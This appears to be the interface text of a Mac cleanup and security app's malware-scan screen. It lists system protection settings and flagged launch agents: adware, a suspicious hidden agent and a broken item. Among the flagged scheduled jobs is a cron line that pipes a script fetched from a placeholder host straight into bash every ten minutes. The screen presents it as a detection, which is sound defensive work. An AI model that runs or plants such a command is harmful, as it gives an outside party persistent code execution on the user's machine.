 Quick Scan
Cleanup
System Junk
Developer
Cloud Files
Protection
Malware
Privacy
Shredder
Performance
Maintenance
Launch Items
Mac Health
Battery
Applications
Uninstaller
Updater
App Leftovers
Clutter
Large & Old Files
Duplicates
Similar Photos
Space Map
Malware
Checks everything that starts automatically: known adware, miners, suspicious and broken items.
Scan
System protection
FileVault disk encryption
On
Gatekeeper
Only signed apps are allowed
XProtect malware definitions
Version 5361 · updated 15 Nov 2026
System Integrity Protection
Enabled
Firewall
Off
Turn it on, especially on public Wi-Fi.
Settings
Automatic security updates
Security responses and system files install automatically
Launch agents and daemons
com.genieo.engine
Known malware
• Matches the "Genieo / InstallMac" signature
~/Library/LaunchAgents/com.genieo.engine.plist
/Library/Application Support/Genieo/engine
com.updater.xkqzvbnmtr
Suspicious item
• Runs a program from a temporary or shared folder
• Program is tucked away in a hidden folder
• Random-looking name
• Program has no valid signature
~/Library/LaunchAgents/com.updater.xkqzvbnmtr.plist
/private/tmp/.cache/run
com.example.OldSync.agent
Broken launch item
• The program it launches has been deleted
~/Library/LaunchAgents/com.example.OldSync.agent.plist
/Applications/OldSync.app/Contents/MacOS/agent
Scheduled jobs (cron) (2)
*/10 * * * * curl -s http://updates.example.net/u.sh | bash
Selected: 1
Files will be moved to the Trash
Zero KB
Remove